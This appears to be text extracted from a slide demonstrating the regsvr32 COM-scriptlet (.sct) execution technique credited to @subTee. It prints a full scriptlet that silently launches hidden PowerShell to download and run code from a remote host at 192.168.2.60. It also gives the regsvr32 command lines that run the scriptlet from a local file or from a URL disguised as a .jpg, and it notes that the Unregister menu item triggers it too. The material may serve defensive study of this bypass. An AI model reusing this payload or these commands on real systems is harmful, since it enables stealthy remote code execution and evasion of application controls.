 Regsvr32.exe & COM Scriptlets
(.sct files) courtesy of @SubTee
<?XML version="1.0"?>
<scriptlet>
<registration
progid="PoC"
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
<!-- Proof Of Concept - Casey Smith @subTee -->
<!-- License: BSD3-Clause -->
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("powershell.exe -nop -w hidden -c IEX (new-object net.webclient).downloadstring('http://192.168.2.60:8080/');");
]]>
</script>
</registration>
</scriptlet>
payload.sct
We can execute the .sct file various
ways:
Command Prompt
C:\Users\Standard\Desktop>regsvr32 /s /n /u /i:payload.sct scrobj.dll
1. Using regsvr32 directly in the
interpreter
Command Prompt
C:\Users\Standard\Desktop>regsvr32 /s /n /u /i:http://192.168.2.60/payload.jpg s
crobj.dll
2. We can call the .sct from a URL (note the
payload does not have to have the extension
.sct, in this example I have used .jpg).
Open
Generate Type Library
Register
Unregister
Edit with Notepad++
Open with...
Share with
Send to
Cut
Copy
Create shortcut
Delete
Rename
Properties
3. Right clicking and
selecting Unregister
will also result in
execution.